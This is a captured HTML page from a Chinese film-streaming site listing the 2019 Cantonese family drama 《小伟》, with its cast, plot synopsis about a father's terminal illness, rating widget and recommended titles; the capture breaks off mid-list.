

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dingxiefu.com/v/202730.html
body_size: 17020
content:
<!DOCTYPE html><html><head><title>小伟_已完结/高清/未删减/剧情片_完整版电影免费在线观看 - 西瓜影院</title><meta name="keywords" content="小伟,小伟在线观看,小伟全集,电影" /><meta name="description" content="西瓜影院剧情片《小伟》于2019年首次上映播放，由彭杏英,薛立贤,高翰文,郭尔君,钟雨伦,顾定轩等主演，西瓜影视提供高清电影全集未删减完整版免费在线观看，大结局剧情已揭晓，一家三口的生活因父亲伟明被查出末期肝癌而改变。表面上平静的家庭被阴霾笼罩。妈妈慕伶扛起家，却得不到父子的体谅。儿子一鸣收到美国的大学录取通知书，但不敢告诉爸妈。他知道母亲不易，却不愿表现过多关心。父亲伟明则在迷雾之中暗自做出一个改..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.dingxiefu.com","wapurl":"www.dingxiefu.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20231012-1/51e2a871259d0f8dc7fb0130590a4443.png);" href="/">西瓜影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20231012-1/51e2a871259d0f8dc7fb0130590a4443.png);" href="/">西瓜影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/sort/91.html">电影</a></li><li><a href="/sort/92.html">电视剧</a></li><li><a href="/sort/94.html">动漫</a></li><li><a href="/sort/93.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">小伟 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/sort/91.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/sort/92.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/sort/94.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/93.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/class.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="西瓜影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/class/wd/x%E7%89%B9%E9%81%A3%E9%98%9F%E5%85%A8%E5%91%98%E9%9B%86%E7%BB%93.html" rel="nofollow"><span class="hot_name">x特遣队全员集结</span></a></li><li><a href="/class/wd/%E7%A9%BF%E8%BF%87%E5%AF%92%E5%86%AC%E6%8B%A5%E6%8A%B1%E4%BD%A0.html" rel="nofollow"><span class="hot_name">穿过寒冬拥抱你</span></a></li><li><a href="/class/wd/%E8%9C%98%E8%9B%9B%E4%BE%A0%E8%8B%B1%E9%9B%84%E6%97%A0%E5%BD%92.html" rel="nofollow"><span class="hot_name">蜘蛛侠英雄无归</span></a></li><li><a href="/class/wd/%E8%8A%AC%E5%A5%87.html" rel="nofollow"><span class="hot_name">芬奇</span></a></li><li><a href="/class/wd/%E8%AF%AF%E6%9D%802.html" rel="nofollow"><span class="hot_name">误杀2</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://tu.bfzytu.com/upload/vod/20230424-39/6dd6a51f065e4ebaec3ff83847def1e8.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/202730-1-1.html" data-original="https://tu.bfzytu.com/upload/vod/20230424-39/6dd6a51f065e4ebaec3ff83847def1e8.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">已完结/全集</span><span class="pic_vod text_right"><img src="https://www.dingxiefu.com/img.php?url=https://tu.bfzytu.com/upload/vod/20230424-39/6dd6a51f065e4ebaec3ff83847def1e8.jpg" alt="小伟(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">小伟(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：xiaowei</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>剧情,家庭<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2019<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>5.0</li><li class="data"><span>语言：</span>粤语<span class="split_line"></span><span>状态：</span><span class="data_style">已完结/高清</span> - 免费在线观看</li><li class="data"><span>导演：</span>黄梓</li><li class="data"><span>主演：</span>彭杏英,薛立贤,高翰文,郭尔君,钟雨伦,顾定轩</li><li class="data"><span>更新时间：</span><em>2023-10-11</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/202730-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《小伟》https://www.dingxiefu.com/v/202730.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '小伟',bdPic : 'https://tu.bfzytu.com/upload/vod/20230424-39/6dd6a51f065e4ebaec3ff83847def1e8.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>西瓜影院剧情片《小伟》是一部由黄梓导演执导，彭杏英,薛立贤,高翰文,郭尔君,钟雨伦,顾定轩等演员精彩演绎的大陆电影，大结局剧情已揭晓（已完结），手机免费观看高清未删减完整版电影大全就上西瓜影视，更多剧情信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>一家三口的生活因父亲伟明被查出末期肝癌而改变。表面上平静的家庭被阴霾笼罩。妈妈慕伶扛起家，却得不到父子的体谅。儿子一鸣收到美国的大学录取通知书，但不敢告诉爸妈。他知道母亲不易，却不愿表现过多关心。父亲伟明则在迷雾之中暗自做出一个改变家庭命运的选择。</span><p class="desc_tips hidden_xs">全部来源：【星辰电影网】【爱奇艺】【天堂电影网】【迅雷下载】【百度云盘】【天堂影视】【优酷视频】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="202730" data-score="3"><span class="label">给【<strong>小伟</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/345909.html" title="三个朋友" data-original="https://suonipic.com/upload/vod/20250306-1/5756b40ad5ba8ea05e8ab612dbde5f61.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/345909.html" title="三个朋友">三个朋友</a></p><p class="vodlist_sub">在第12部故事片中，艾曼纽·莫雷特(Emmanuel Mouret)展示了三个有着不同态度和道德观念的亲密女性之间的爱情变化，她们捍</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/346152.html" title="小城季风" data-original="https://suonipic.com/upload/vod/20250309-1/df52ab4d2c4ec9fd20877b66a7b67628.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/346152.html" title="小城季风">小城季风</a></p><p class="vodlist_sub">摄影师万叶从法国回到阔别多年故乡，昔日恋人阿胜与闺蜜阿北已组建了一个幸福的家庭，万叶的到来，让三个人的生活和情感都逐渐微妙了起来。与</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/346168.html" title="周渔的火车" data-original="https://suonipic.com/upload/vod/20250309-1/b603df6091b2bf53f175443c8cee359a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/346168.html" title="周渔的火车">周渔的火车</a></p><p class="vodlist_sub">周渔（巩俐 饰）在小镇上从事陶艺工作，美丽善良的她遇上诗人陈清（梁家辉 饰）后，对他的眷恋油然而生。尽管陈清在另一镇上做图书管理员，</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/346205.html" title="柯村风云" data-original="https://suonipic.com/upload/vod/20250310-1/65bd7fd97bdc016d8183defa51326dd1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/346205.html" title="柯村风云">柯村风云</a></p><p class="vodlist_sub">电影主要讲诉了方志敏遵照中央指示发展皖南地区革命，发动柯村暴动，成立皖南苏维埃政府，率领皖南受压迫的人民同敌人进行残酷的艰苦卓绝的斗</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/346206.html" title="暴走刑警" data-original="https://suonipic.com/upload/vod/20250310-1/0ab6d8be7247d39fdacf18f368fc356f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/346206.html" title="暴走刑警">暴走刑警</a></p><p class="vodlist_sub">《暴走刑警》描写了三个年轻刑警在执行任务过程中意外遇到一伙穷凶极恶的毒贩。由于特殊的环境和他们的不成熟，他们遭遇了重重困难，并依靠勇</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/346208.html" title="无名刀" data-original="https://suonipic.com/upload/vod/20250310-1/cf0093e7bf2660cb7ee84b8f69e35436.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/346208.html" title="无名刀">无名刀</a></p><p class="vodlist_sub">兴隆商队押送金沙，途中商队遭到刀匪抢劫，除张小念头部受伤之外全被劫杀，张小念委身与义庄之内与黄大人联手追查刀匪行踪，在几经调查之后，</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/346212.html" title="惊慌失色之诡寓" data-original="https://suonipic.com/upload/vod/20250310-1/8e1c11e29a5cc2199a90f4c99132a589.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/346212.html" title="惊慌失色之诡寓">惊慌失色之诡寓</a></p><p class="vodlist_sub">深夜，一座新建不久的高档公寓内一位女子从阳台坠楼身亡，此后便传出了该房间闹鬼的传言，公寓内的住户纷纷搬走，四位寻求刺激的年轻人特地租</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/346251.html" title="爱上冒牌空少" data-original="https://suonipic.com/upload/vod/20250311-1/1c3e38ec7824c316c608c97a865ef5ff.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/346251.html" title="爱上冒牌空少">爱上冒牌空少</a></p><p class="vodlist_sub">祝盈盈是一名空姐，为抓冒牌空少，却误将自家老总呼延铭“捉拿归案”，更没想到这个老总竟然是自己曾经暗恋的学长。祝盈盈本期待和学长相认的</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/259913.html" title="精武门" data-original="https://snzypic.com/upload/vod/20230901-1/d9e165336c76d3d6f80e70e64332c944.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/259913.html" title="精武门">精武门</a></p><p class="vodlist_sub">大侠霍元甲头七之日，日本虹口武道场翻译胡恩（魏平澳 饰）受铃木宽（桥本力 饰）委派，带人上精武馆挑衅。霍元甲五弟子陈真（李小龙 饰）</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/367769.html" title="欣德·拉贾布之声" data-original="https://snzypic.vip/upload/vod/20260120-1/df1fdff29e33f2cc49baf009f8575b26.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">TC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/367769.html" title="欣德·拉贾布之声">欣德·拉贾布之声</a></p><p class="vodlist_sub">突尼斯导演考塞尔·本·哈尼亚将把巴勒斯坦六岁女童欣德·拉贾布的悲剧搬上银幕。2024年1月29日，欣德乘坐的车辆在加沙遭以色列军队袭</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/367716.html" title="望向太阳" data-original="https://snzypic.vip/upload/vod/20260119-1/db31e02b700a5a0c7f69be5e37b17996.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/367716.html" title="望向太阳">望向太阳</a></p><p class="vodlist_sub">Alma、Erika、Angelika和Lenka四位少女——各自在同一座德国北部农庄度过青春岁月。这座宅邸历经百年沧桑，斑驳墙垣间</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/367675.html" title="这必须是个秘密" data-original="https://snzypic.vip/upload/vod/20260118-1/ae2f059aa05746f4c50444c437b9f9f8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至高清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/367675.html" title="这必须是个秘密">这必须是个秘密</a></p><p class="vodlist_sub">在江原道春川，高中老师郑河平静的日常生活被不速之客打断。她的儿子振宇目前正在加拿大留学，却带着女友珍妮突然出现在学校。不久之后，珍妮</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/367674.html" title="正面还是反面？" data-original="https://snzypic.vip/upload/vod/20260118-1/700dd6a8c932e870a1831fa9641a6986.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至高清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/367674.html" title="正面还是反面？">正面还是反面？</a></p><p class="vodlist_sub">20世纪初，在一场致命的牛仔竞技后，罗莎与她的情人踏上逃亡之路，穿越意大利荒野，试图摆脱追捕。他们的身后，是传奇人物“水牛比尔”——</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/367673.html" title="万千所爱" data-original="https://snzypic.vip/upload/vod/20260118-1/c8ce829ebda2785569b4013bf37dc55e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至高清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/367673.html" title="万千所爱">万千所爱</a></p><p class="vodlist_sub">After losing her beloved dog, Emma Gwon embarks on a heartwarming </p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/367715.html" title="密探2025" data-original="https://snzypic.vip/upload/vod/20260119-1/1376e54f60baed9ff55794847003bce6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/367715.html" title="密探2025">密探2025</a></p><p class="vodlist_sub">1977年，在被军事独裁统治折磨的巴西，四十多岁的马塞洛逃离了他混乱的过去，来到累西腓，希望在这里建立新的生活并与家人重修旧好。然而</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/367678.html" title="解冻复生" data-original="https://snzypic.vip/upload/vod/20260118-1/81129a1d3c30d1fa0eaaf51cdba4f73e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/367678.html" title="解冻复生">解冻复生</a></p><p class="vodlist_sub">1929 年，苏联。飞行员因诺肯蒂·普拉托诺夫 （Innokenty Platonov） 是飞机设计师茹科夫斯基 （Zhukovsk</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/367676.html" title="楼上的人们" 